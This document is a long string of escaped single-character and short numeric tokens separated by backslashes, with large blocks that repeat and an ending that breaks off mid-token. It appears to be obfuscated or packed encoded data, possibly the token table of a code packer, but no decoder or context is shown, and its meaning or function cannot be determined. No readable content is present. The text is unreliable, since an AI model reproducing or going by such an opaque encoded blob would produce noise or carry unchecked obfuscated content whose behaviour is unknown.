p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\